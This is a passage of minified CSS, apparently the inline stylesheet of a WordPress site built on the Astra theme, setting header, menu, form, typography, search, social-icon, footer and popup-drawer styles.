#ast-mobile-header{display:block}.ast-header-break-point .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle>.ast-icon.icon-arrow{pointer-events:none}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3}.site-footer-section{justify-content:center}.site-footer-section>*{margin-bottom:10px}.site-footer-section>:last-child{margin-bottom:0}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0}.ast-hfb-header .menu-toggle.toggled .ast-mobile-svg{display:none}.ast-hfb-header .menu-toggle.toggled .ast-close-svg{display:block}.menu-toggle .ast-close-svg{display:none}.ast-mobile-header-wrap .menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-mobile-header-wrap .ast-button-wrap .menu-toggle.main-header-menu-toggle{-js-display:flex;display:flex;align-items:center;width:auto;height:auto}.menu-toggle .mobile-menu-toggle-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-button-wrap .menu-toggle.main-header-menu-toggle{padding:.5em;align-items:center;-js-display:flex;display:flex}.site-header{z-index:99;position:relative}.main-header-bar-wrap{position:relative}.main-header-bar{background-color:#fff;border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.ast-header-break-point .main-header-bar{border:0}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid}.main-header-bar{margin-left:auto;margin-right:auto}.ast-desktop .main-header-menu.ast-menu-shadow .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.site-branding{line-height:1;align-self:center}.ast-menu-toggle{display:none;background:0 0;color:inherit;border-style:dotted;border-color:transparent}.ast-menu-toggle:focus,.ast-menu-toggle:hover{background:0 0;border-color:inherit;color:inherit}.ast-menu-toggle:focus{outline:dotted thin}.ast-main-header-nav-open .main-header-bar{padding-bottom:0}.main-header-bar{z-index:4;position:relative}.main-header-bar .main-header-bar-navigation:empty{padding:0}.main-header-bar .main-header-bar-navigation .sub-menu{line-height:1.45}.main-header-bar .main-header-bar-navigation .menu-item-has-children>.menu-link:after{line-height:normal}.ast-site-identity{padding:1em 0}.ast-header-break-point .site-header .main-header-bar-wrap .site-branding{flex:1;align-self:center}.ast-header-break-point .ast-site-identity{width:100%}.ast-header-break-point .main-header-bar{display:block;line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:1px;border-style:solid;border-color:var(--ast-border-color)}.ast-header-break-point .main-navigation{display:block;width:100%}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto}.ast-header-break-point .main-navigation .stack-on-mobile li{width:100%}.ast-header-break-point .main-navigation .widget{margin-bottom:1em}.ast-header-break-point .main-navigation .widget li{width:auto}.ast-header-break-point .main-navigation .widget:last-child{margin-bottom:0}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px}.ast-header-break-point .main-header-menu ul ul{top:0}.ast-header-break-point .ast-builder-menu{width:100%}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.stack-on-mobile{flex-wrap:wrap}.ast-desktop .main-header-menu>.menu-item .sub-menu:before{position:absolute;content:'';top:0;left:0;width:100%;transform:translateY(-100%)}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none}textarea{width:100%}input[type=search]:focus{outline:dotted thin}.page .entry-header{margin-bottom:1.5em}.search .entry-header{margin-bottom:1em}.ast-single-post .entry-header.ast-header-without-markup,.ast-single-post .entry-header.ast-no-title.ast-no-thumbnail{margin-bottom:0}.entry-header{margin-bottom:1em;word-wrap:break-word}.entry-content{word-wrap:break-word}.entry-content p{margin-bottom:1.6em}.search .site-content .content-area .search-form{margin-bottom:3em}.ast-flex{-js-display:flex;display:flex;flex-wrap:wrap}.ast-flex-1{flex:1}.ast-inline-flex{-js-display:inline-flex;display:inline-flex;align-items:center;flex-wrap:wrap;align-content:center}.ast-flex-grow-1{flex-grow:1}#bio_ep_bg{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.3;z-index:10001}#bio_ep{display:none;position:fixed;width:400px;height:220px;font-family:'Titillium Web',sans-serif;font-size:16px;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);background-color:#fff;box-shadow:0 1px 4px 0 rgba(0,0,0,.5);z-index:10002}#bio_ep_close{position:absolute;left:100%;margin:-8px 0 0 -12px;width:20px;height:20px;color:#fff;font-size:12px;font-weight:700;text-align:center;border-radius:50%;background-color:#5c5c5c;cursor:pointer}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA}html{font-size:100%}a{color:#197b30}a:focus,a:hover{color:#d9581a}body,button,input,select,textarea{font-family:Jost,sans-serif;font-weight:400;font-size:16px;font-size:1rem}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,h1,h2,h3,h4,h5,h6{font-family:Jost,sans-serif;font-weight:600}header .custom-logo-link img{max-width:200px}.astra-logo-svg{width:200px}.entry-content h1,h1{font-size:54px;font-size:3.375rem;font-weight:600;font-family:Jost,sans-serif;line-height:1.1em}.entry-content h2,h2{font-size:42px;font-size:2.625rem;font-family:Jost,sans-serif;line-height:1.2em}.entry-content h3,h3{font-size:32px;font-size:2rem;font-family:Jost,sans-serif;line-height:1.2em}.entry-content h4,h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-family:Jost,sans-serif}.entry-content h5,h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:Jost,sans-serif}.entry-content h6,h6{font-size:15px;font-size:.9375rem;line-height:1.2em;font-family:Jost,sans-serif}::selection{background-color:#197b30;color:#fff}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,body,h1,h2,h3,h4,h5,h6{color:var(--ast-global-color-3)}input:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#197b30}input[type=checkbox]:checked,input[type=checkbox]:focus:checked,input[type=checkbox]:hover:checked,input[type=radio]:checked{border-color:#197b30;background-color:#197b30;box-shadow:none}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3)}.ast-header-navigation-arrow:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,a:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent}#ast-scroll-top:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,input:focus,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent}.ast-logo-title-inline .site-logo-img{padding-right:1em}.site-logo-img img{transition:all .2s linear}.ast-page-builder-template .site-content>.ast-container{max-width:100%;padding:0}.ast-page-builder-template .site-content #primary{padding:0;margin:0}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail{margin-top:0}.ast-page-builder-template .entry-header.ast-header-without-markup{margin-top:0;margin-bottom:0}.ast-page-builder-template.single-post .site-content>.ast-container{max-width:100%}.ast-page-builder-template .entry-header{margin-top:4em;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.button,.menu-toggle,button,input#submit,input[type=button],input[type=submit]{color:#fff;border-color:#d9581a;background-color:#d9581a;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit}.menu-toggle:hover,button:focus,button:hover,input#submit:focus,input#submit:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;background-color:#197b30;border-color:#197b30}@media (min-width:544px){.ast-container{max-width:100%}}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000}:root{--ast-border-color:#dddddd}header.entry-header>:not(:last-child){margin-bottom:10px}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,h1,h2,h3,h4,h5,h6{color:var(--ast-global-color-2)}.ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-builder-menu-1{font-family:inherit;font-weight:inherit}.ast-builder-menu-1 .menu-item>.menu-link{color:#fff}.ast-builder-menu-1 .menu-item>.ast-menu-toggle{color:#fff}.ast-builder-menu-1 .menu-item:hover>.menu-link{color:#197b30;background:#fff}.ast-builder-menu-1 .menu-item:hover>.ast-menu-toggle{color:#197b30}.ast-builder-menu-1 .sub-menu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#197b30;border-style:solid}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper:before,.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu:before{height:calc(0px + 5px)}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none}.ast-builder-menu-1{display:flex}@media (max-width:768px){#primary{padding:1.5em 0;margin:0}.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0}.widget-title{font-size:22px;font-size:1.375rem}body,button,input,select,textarea{font-size:16px;font-size:1rem}.entry-content h1,h1{font-size:45px}.entry-content h2,h2{font-size:32px}.entry-content h3,h3{font-size:28px}.entry-content h4,h4{font-size:22px;font-size:1.375rem}.entry-content h5,h5{font-size:18px;font-size:1.125rem}.entry-content h6,h6{font-size:15px;font-size:.9375rem}.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-builder-menu-1 .main-header-menu .menu-item>.menu-link{color:#197b30}.ast-builder-menu-1 .menu-item>.ast-menu-toggle{color:#197b30}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .menu-item-has-children>.menu-link:after{content:unset}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:#fff;background-image:none}.ast-header-break-point .ast-builder-menu-1{display:flex}}@media (max-width:544px){.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}.widget-title{font-size:22px;font-size:1.375rem}body,button,input,select,textarea{font-size:16px;font-size:1rem}.entry-content h1,h1{font-size:27px}.entry-content h2,h2{font-size:28px}.entry-content h3,h3{font-size:22px}.entry-content h4,h4{font-size:20px;font-size:1.25rem}.entry-content h5,h5{font-size:17px;font-size:1.0625rem}.entry-content h6,h6{font-size:15px;font-size:.9375rem}html{font-size:100%}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row>:first-child{grid-column:1/-1}.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-header-break-point .ast-builder-menu-1{display:flex}}.main-header-bar .main-header-bar-navigation .ast-search-icon{display:block;z-index:4;position:relative}.ast-search-icon .ast-icon{z-index:4}.ast-search-icon{z-index:4;position:relative;line-height:normal}.main-header-bar .ast-search-menu-icon .search-form{background-color:#fff}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form{visibility:visible;opacity:1}.ast-search-menu-icon .search-form{border:1px solid #e7e7e7;line-height:normal;padding:0 3em 0 0;border-radius:2px;display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;color:inherit;background-color:#fff}.ast-search-menu-icon .astra-search-icon{-js-display:flex;display:flex;line-height:normal}.ast-search-menu-icon .astra-search-icon:focus{outline:0}.ast-search-menu-icon .search-field{border:none;background-color:transparent;transition:width .2s;border-radius:inherit;color:inherit;font-size:inherit;width:0;color:#757575}.ast-search-menu-icon .search-submit{display:none;background:0 0;border:none;font-size:1.3em;color:#757575}.ast-search-menu-icon.ast-dropdown-active{visibility:visible;opacity:1;position:relative}.ast-search-menu-icon.ast-dropdown-active .search-field{width:235px}.ast-search-menu-icon.ast-inline-search .search-field{width:100%;padding:.6em;padding-right:5.5em}.site-header-section-left .ast-search-menu-icon.slide-search .search-form{padding-left:3em;padding-right:unset;left:-1em;right:unset}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field{margin-right:unset;margin-left:10px}.ast-search-menu-icon.slide-search .search-form{-webkit-backface-visibility:visible;backface-visibility:visible;visibility:hidden;opacity:0;transition:all .2s;position:absolute;z-index:3;right:-1em;top:50%;transform:translateY(-50%)}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:.5}.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form,.ast-header-search .ast-search-menu-icon.slide-search .search-form{-js-display:flex;display:flex;align-items:center}.ast-builder-layout-element.ast-header-search{height:auto}.ast-header-search .astra-search-icon{color:#d9581a;font-size:18px}.ast-header-search .ast-icon,.ast-header-search .search-field::placeholder{color:#d9581a}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px}.ast-header-search{display:flex}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#197b30}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#d9581a}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#d9581a}.ast-builder-layout-element[data-section=section-hb-social-icons-1]{display:flex}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px}.site-below-footer-wrap[data-section=section-below-footer-builder]{background-color:#3a3a3a;background-image:none;min-height:40px;border-style:solid;border-width:0;border-top-width:1px;border-top-color:#7a7a7a}.site-below-footer-wrap[data-section=section-below-footer-builder] .ast-builder-grid-row{max-width:1000px;margin-left:auto;margin-right:auto}.site-below-footer-wrap[data-section=section-below-footer-builder] .ast-builder-grid-row,.site-below-footer-wrap[data-section=section-below-footer-builder] .site-footer-section{align-items:flex-start}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr}@media (max-width:768px){.ast-header-search .astra-search-icon{font-size:18px}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px}.ast-header-break-point .ast-header-search{display:flex}.ast-header-break-point .ast-builder-layout-element[data-section=section-hb-social-icons-1]{display:flex}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field{margin-right:8px}.ast-header-break-point .ast-header-search{display:flex}.ast-header-break-point .ast-builder-layout-element[data-section=section-hb-social-icons-1]{display:flex}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr}.ast-header-break-point .site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}}.site-below-footer-wrap[data-section=section-below-footer-builder]{padding-top:10px;padding-bottom:10px}.site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}.ast-footer-copyright{text-align:center}.ast-footer-copyright{color:#fff}.ast-footer-copyright.ast-builder-layout-element{display:flex}.ast-builder-social-element:hover{color:#0274be}[data-section^=section-fb-social-icons-] .footer-social-inner-wrap{text-align:center}.ast-footer-social-wrap{width:100%}.ast-footer-social-wrap .ast-builder-social-element:first-child{margin-left:0}.ast-footer-social-wrap .ast-builder-social-element:last-child{margin-right:0}.ast-header-social-wrap .ast-builder-social-element:first-child{margin-left:0}.ast-header-social-wrap .ast-builder-social-element:last-child{margin-right:0}.ast-builder-social-element{line-height:1;color:#3a3a3a;background:0 0;vertical-align:middle;transition:all 10ms;margin-left:6px;margin-right:6px;justify-content:center;align-items:center}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#d9581a}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#d9581a}[data-section=section-fb-social-icons-1] .footer-social-inner-wrap{text-align:left}.ast-builder-layout-element[data-section=section-fb-social-icons-1]{display:flex}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px}.site-primary-footer-wrap[data-section=section-primary-footer-builder]{background-color:#3a3a3a;background-image:none;border-style:solid;border-width:0;border-top-width:1px;border-top-color:#e6e6e6}.site-primary-footer-wrap[data-section=section-primary-footer-builder] .ast-builder-grid-row{max-width:1000px;margin-left:auto;margin-right:auto}.site-primary-footer-wrap[data-section=section-primary-footer-builder] .ast-builder-grid-row,.site-primary-footer-wrap[data-section=section-primary-footer-builder] .site-footer-section{align-items:flex-start}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat(3,1fr)}@media (max-width:768px){.ast-header-break-point .site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}.ast-footer-copyright{text-align:center}.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex}[data-section=section-fb-social-icons-1] .footer-social-inner-wrap{text-align:center}.ast-header-break-point .ast-builder-layout-element[data-section=section-fb-social-icons-1]{display:flex}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat(3,1fr)}}@media (max-width:544px){.ast-footer-copyright{text-align:center}.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex}[data-section=section-fb-social-icons-1] .footer-social-inner-wrap{text-align:center}.ast-header-break-point .ast-builder-layout-element[data-section=section-fb-social-icons-1]{display:flex}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr}.ast-header-break-point .site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}}.site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .footer-widget-area-inner{text-align:left}@media (max-width:768px){.ast-header-break-point .site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .footer-widget-area-inner{text-align:center}}@media (max-width:544px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .footer-widget-area-inner{text-align:center}}.footer-widget-area[data-section=sidebar-widgets-footer-widget-2] .footer-widget-area-inner{text-align:left}@media (max-width:768px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-2] .footer-widget-area-inner{text-align:center}}@media (max-width:544px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-2] .footer-widget-area-inner{text-align:center}}.footer-widget-area[data-section=sidebar-widgets-footer-widget-3] .footer-widget-area-inner{text-align:left}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .footer-widget-area-inner{color:#fff}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .footer-widget-area-inner a{color:#fff}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1] .widget-title{color:#fff}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}.footer-widget-area[data-section=sidebar-widgets-footer-widget-2] .footer-widget-area-inner a{color:#fff}.footer-widget-area[data-section=sidebar-widgets-footer-widget-2] .widget-title{color:#fff}.footer-widget-area[data-section=sidebar-widgets-footer-widget-2]{display:block}.footer-widget-area[data-section=sidebar-widgets-footer-widget-3] .footer-widget-area-inner{color:#fff}.footer-widget-area[data-section=sidebar-widgets-footer-widget-3] .footer-widget-area-inner a{color:var(--ast-global-color-5)}.footer-widget-area[data-section=sidebar-widgets-footer-widget-3] .widget-title{color:#fff}.footer-widget-area[data-section=sidebar-widgets-footer-widget-3]{display:block}.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu,.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%}@media (max-width:768px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-3] .footer-widget-area-inner{text-align:center}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-2]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-3]{display:block}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%}}@media (max-width:544px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-3] .footer-widget-area-inner{text-align:center}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-2]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-3]{display:block}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%}}.ast-header-break-point .main-header-bar{border-bottom-width:0}.main-header-menu .menu-item{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>.menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0;margin-left:0;width:.65em;transform:translate(0,-2px) rotateZ(270deg)}.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto}#ast-scroll-top{display:none;position:fixed;text-align:center;cursor:pointer;z-index:99;width:2.1em;height:2.1em;line-height:2.1;color:#fff;border-radius:2px;content:"";outline:inherit}@media (min-width:769px){.main-header-bar{border-bottom-width:0}#ast-scroll-top{content:"769"}}#ast-scroll-top .ast-icon.icon-arrow svg{margin-left:0;vertical-align:middle;transform:translate(0,-20%) rotate(180deg);width:1.6em}.ast-scroll-to-top-right{right:30px;bottom:30px}#ast-scroll-top{background-color:#197b30;font-size:15px;font-size:.9375rem}.ast-off-canvas-active body.ast-main-header-nav-open{overflow:hidden}.ast-mobile-popup-drawer .ast-mobile-popup-overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;right:0;bottom:0;left:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in-out}.ast-mobile-popup-drawer .ast-mobile-popup-header{-js-display:flex;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px)}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close{background:0 0;border:0;font-size:24px;line-height:1;padding:.6em;color:inherit;-js-display:flex;display:flex;box-shadow:none}.ast-mobile-popup-drawer .ast-mobile-popup-header .menu-toggle-close:focus{outline:dotted thin}.ast-mobile-popup-drawer.active{left:0;opacity:1;right:0;z-index:100000;transition:opacity .25s ease-out}.ast-mobile-popup-drawer.active .ast-mobile-popup-overlay{opacity:1;cursor:pointer;visibility:visible}.ast-desktop-popup-content>*,.ast-mobile-popup-content>*{padding:10px 0;height:auto}.ast-desktop-popup-content>:first-child,.ast-mobile-popup-content>:first-child{padding-top:10px}.ast-desktop-popup-content>.ast-builder-menu,.ast-mobile-popup-content>.ast-builder-menu{padding-top:0}.ast-desktop-popup-content>:last-child,.ast-mobile-popup-content>:last-child{padding-bottom:0}.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-icon,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none}.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search label{width:100%}.ast-mobile-popup-content .ast-icon svg{height:.85em;width:.95em;margin-top:15px}.ast-mobile-popup-content .ast-icon.icon-search svg{margin-top:0}.ast-mobile-popup-drawer.show{opacity:1;visibility:visible}.ast-mobile-popup-drawer{position:fixed;top:0;bottom:0;left:-99999rem;right:99999rem;transition:opacity .25s ease-in,left 0s .25s,right 0s .25s;opacity:0}.ast-mobile-popup-drawer .ast-mobile-popup-inner{width:100%;transform:translateX(100%);max-width:0;right:0;top:0;background:0 0;color:#3a3a3a;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,.1);-js-display:flex;display:flex;flex-direction:column;transition:transform .2s ease-in,opacity .2s ease-in;overflow-y:auto;overflow-x:hidden}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{right:calc(20px - .907em)}.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field{width:100%;padding-right:5.5em}.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;right:0;padding:0 1em;border-radius:0}.ast-mobile-popup-drawer.active 